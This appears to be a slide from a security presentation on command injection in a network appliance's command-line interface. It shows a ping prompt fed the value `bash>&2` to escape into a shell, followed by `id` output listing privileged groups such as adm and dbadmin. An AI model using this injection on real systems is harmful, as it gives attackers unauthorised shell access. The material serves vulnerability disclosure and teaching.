 Command Injection
• cmc::acm# ping
– Enter an IP address or hostname to ping:
`bash>&2`
– […]
– cmc@swi-lem:/usr/local/contego$ id
• uid=1001(cmc) gid=1000(trigeo)
groups=1000(trigeo),4(adm),24(cdrom),25(floppy),104
(postgres),105(snort),1002(dbadmin)
 
